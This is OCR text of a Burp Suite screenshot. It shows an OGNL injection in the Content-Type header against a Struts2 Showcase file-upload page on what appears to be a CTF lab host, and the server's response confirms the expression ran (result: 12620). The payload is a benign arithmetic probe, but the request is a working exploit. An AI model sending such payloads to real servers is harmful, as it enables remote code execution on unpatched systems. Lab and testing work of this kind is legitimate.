 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
2 × ...
Send Cancel < | ▾ > | ▾ Target: http://node3.buuoj.cn:25221
Request
Raw Params Headers Hex
1 GET /doUpload.action HTTP/1.1
2 Host: node3.buuoj.cn:25221
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].add
Header('result',3048+9572)}.multipart/form-data
11 Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
12 Connection: close
13
14
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Aug 2020 09:21:59 GMT
3 result: 12620
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>Struts2 Showcase - Fileupload sample</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>Fileupload sample</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
? < + > Type a search term 0 matches
Done 658 bytes | 90 millis